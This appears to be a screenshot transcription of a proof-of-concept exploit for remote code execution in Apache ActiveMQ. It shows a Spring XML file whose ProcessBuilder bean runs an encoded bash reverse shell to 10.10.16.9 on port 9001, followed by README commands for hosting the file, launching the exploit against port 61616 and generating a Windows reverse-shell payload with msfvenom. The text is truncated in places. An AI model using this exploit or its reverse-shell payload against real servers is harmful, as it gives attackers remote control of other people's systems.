 GNU nano 7.2 poc-linux.xml
1 <?xml version="1.0" encoding="UTF-8" ?>
2 <beans xmlns="http://www.springframework.org/schema/beans"
3 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
4 xsi:schemaLocation="
5 http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
6 <bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
7 <constructor-arg>
8 <list>
9 <value>bash</value>
10 <value>-c</value>
11 <!-- This command will give a reverse shell on port 9001. HTML Entity Encoded. Change IP as needed -->
12 <value>bash -i &#x3E;&#x26; /dev/tcp/10.10.16.9/9001 0&#x3E;&#x26;1</value>
13 </list>
14 </constructor-arg>
15 </bean>
16 </beans>
17
README
Spawn python webserver before running on port of your choosing
go run main.go -i <Target> -p 61616 -u http://<lhost>:<port>/poc-linux.xml
For Windows Targets
msfvenom -p windows/x64/shell_reverse_tcp LHOST={Your_Listener_IP/Host} LPORT={Your_Listener_Po
python3 -m http.server 8001
./ActiveMQ-RCE -i {Target_IP} -u http://{IP_Of_Hosted_XML_File}:8001/poc-windows.xml
Usage of ActiveMQ-RCE.exe: